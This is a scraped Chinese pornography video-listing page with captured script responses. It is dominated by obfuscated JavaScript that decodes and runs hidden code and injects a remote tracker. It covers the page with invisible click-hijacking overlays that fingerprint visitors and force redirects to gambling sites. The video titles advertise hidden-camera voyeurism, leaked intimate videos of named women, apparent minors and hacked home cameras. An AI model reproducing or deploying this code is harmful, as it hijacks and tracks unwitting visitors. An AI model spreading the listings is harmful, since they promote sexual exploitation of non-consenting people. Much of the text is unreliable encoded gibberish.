)OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266085.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/5f3c1222222dce2cc8437111c95947ce.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">即将出国留学的师妹和帅哥最后一炮母狗的样子骚透了</p></div></a></div><div class="vod-list"><a href="/play/266084.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/6b13a4a37043acbf95cccf9e8d38e8b2.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极致反差真实空姐王欣淫乱私生活重磅曝光</p></div></a></div><div class="vod-list"><a href="/play/266083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/284e8d944b6f54fc6562e5ec8faf84ce.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极限偸拍秘真实泄密民宅出租房大神洞中现场实拍极品黄衣漂亮美女玩了一把3P两哥们换着搞</p></div></a></div><div class="vod-list"><a href="/play/266082.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/765bc4206a29589b42b6c7320b6c1f1e.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极限偸拍真实泄密民宅出租房大神洞中现场实拍小伙子大艹极品消瘦美女啪啪啪就射了</p></div></a></div><div class="vod-list"><a href="/play/266081.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/27918af1e8bb6c0b4eb29c8b85156e60.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">極品淫娃反差婊Bunny最新付費大尺私拍自慰口交操出白漿幹翻白眼崩壞樓梯露出跳蛋自慰</p></div></a></div><div class="vod-list"><a href="/play/266080.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/9f8c0122ccb916811cb41e05aa0d52bb.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极致反差婊小小的年纪大大的骚气被大哥调教床上技术内容精彩对话</p></div></a></div><div class="vod-list"><a href="/play/266079.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/7be2137093361cedd7bc945eee678f28.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">用超级美腿拨弄我们的肉棒的紧身裙痴女老师 西宫梦 IPZZ-084</p></div></a></div><div class="vod-list"><a href="/play/266078.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/e30c471885cc9810a8cdfb5b2ac4e80c.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极限偸拍真实泄密城中村出租房大神洞中现场实拍极品短发漂亮美女车轮式接客老中青来者不拒肏得</p></div></a></div><div class="vod-list"><a href="/play/266077.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/56686f190150812ed4bacaf74c85dc04.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">技校女友区淑欣奶大逼肥爱自慰经常拿假鸡巴插逼骚母狗一条</p></div></a></div><div class="vod-list"><a href="/play/266076.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/66efce28930d0dcd4b05e0f997e94044.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">记录生活本期更新合肥田思琪等三位美女性爱泄密资源最新均有露脸内容真实</p></div></a></div><div class="vod-list"><a href="/play/266075.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/be0946080950e10924835a8a6bcbcf6c.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极限偸拍真实泄密两小伙合资嫖娼3P干得骨感大长腿电召女郎难以招架操的两腿直哆嗦</p></div></a></div><div class="vod-list"><a href="/play/266074.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/db7dc32b189e862de0fed46b7041c363.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">即将实习的学姐带我去庆祝结果醉酒把学姐拉到酒店脱光丢到浴缸里狂操学姐被我操到高潮大喊道我的逼你操的爽吗爽的话跟你女朋友分手吧以后就操我好不好</p></div></a></div><div class="vod-list"><a href="/play/266073.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/4f2770d3281d152b3fe105873739635d.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">用4K器材拍摄天然I罩杯！彻底享受 极限镜头色色造型 桃园怜奈 JUFE-448</p></div></a></div><div class="vod-list"><a href="/play/266072.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/0e103e909961d43a06028c93e3ce6cb6.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极品御姐淫儿大尺度性爱私拍流出浴室跪舔口爆镜前边录边后入啪啪猛操完美露脸</p></div></a></div><div class="vod-list"><a href="/play/266071.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/04af93070d7df1fba778a8f36b01eb5f.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">记录生活本期更新北京张蕾完整版与内蒙耿秋燕性爱泄密资源最新均有露脸内容真实</p></div></a></div><div class="vod-list"><a href="/play/266070.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/150033cf3a1bf7215a7bb591b954623e.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">几个学生被干了6小时场面超刺激多场啪啪道具狂插插到抓狂激情凶残</p></div></a></div><div class="vod-list"><a href="/play/266069.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/114af515bb38a93901df6364ca21f49a.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">季少女的曼妙身姿让人欲火焚身_提屌就干同学老师眼中的乖乖女私下超级反差</p></div></a></div><div class="vod-list"><a href="/play/266068.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/5882a9eada674f576b8c729888a4cc8f.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">济南大学顶级母狗张舒婷被男友调教成淫娃</p></div></a></div><div class="vod-list"><a href="/play/266067.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/0d20f61c151a0a62186432791ad13680.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">济南护理职业学院周莎莎她从清纯护士摇身一变沦为情人胯下调教玩物</p></div></a></div><div class="vod-list"><a href="/play/266066.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/c3a088b985fb4e87b545b4b32e2b2cd1.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极品震撼性爱泄密极品s级身材小姐姐激操3p性爱私拍流出前后夹击淫乱享受独特叫声完美露脸</p></div></a></div><div class="vod-list"><a href="/play/266065.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/71576610062cce922c40cfd5b5de16c5.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极限偸拍真实泄密城中村简陋出租房大神洞中现场实拍极品短发漂亮美女车轮式接客老中青来者不拒</p></div></a></div><div class="vod-list"><a href="/play/266064.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/e03a3a4e17e5b8d2cdaf79e769d93382.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">家庭摄像头破解强开偷拍渣男与身材完美犹如模特的漂亮娇妻性生活干的全是经典姿势</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2222dc.usikqbm.com:8007/d/6258?t=0.028991803044088105
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@@f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm65OpFJDm(O^g@0{1\\\/s0}KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2222kc.agquotc.com:8008/d/5230?t=0.35545529100694795
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goonQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soo0so@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@@S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@@S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJC_qD6_m(O^g@0{1\\\/o0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://225230kg.xwvgtot.com:8008/sc/5230?n=odaxnpxy
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg 